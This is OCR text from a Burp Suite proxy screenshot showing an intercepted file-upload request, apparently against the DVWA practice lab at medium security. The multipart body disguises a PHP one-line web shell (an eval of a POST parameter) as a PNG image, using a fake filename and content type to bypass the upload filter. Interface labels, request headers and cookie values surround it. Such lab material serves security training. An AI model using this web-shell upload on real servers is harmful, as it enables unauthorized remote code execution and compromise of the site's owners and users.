 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 3
Request headers 13
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host:
3 Content-Length: 430
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.66.132:8081
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysq4zjoeihcumKvc6
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.16.66.132:8081/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%2218ee6ebe1938cd-01e6c949d0a9aef-26001a51-1327104-18ee6ebe194aa0%22%2C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%2
4latest_traffic_source_type%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_search_keyword%22%3A%22url%E7%9A%
84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_referrer%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%7D%2
C%22identities%22%3A%22eyIkaWRlbnRpdHlfY29va2llX2lkIjoiMThlZTZlYmUxOTM4Y2QtMDFlNmM5NDlkMGE5YWVmLTI2MDAxYTUxLTEzMjcxMDQtMThlZTZlYmUxOTRhYTAifQ%
3D%3D%22%2C%22history_login_id%22%3A%7B%22name%22%3A%22%22%2C%22value%22%3A%22%22%7D%2C%22%24device_id%22%3A%2218ee6ebe1938cd-01e6c949d0a9aef-
26001a51-1327104-18ee6ebe194aa0%22%7D; PHPSESSID=gdh5s8a46kmbctqjrest980l10; security=medium
14 Connection: close
15
16 ------WebKitFormBoundarysq4zjoeihcumKvc6
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarysq4zjoeihcumKvc6
21 Content-Disposition: form-data; name="uploaded"; filename="aa.png"
22 Content-Type: image/png
23
24 <?php @eval($_POST['a']);?>
25 ------WebKitFormBoundarysq4zjoeihcumKvc6
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 ------WebKitFormBoundarysq4zjoeihcumKvc6--
30
Search... 0 matches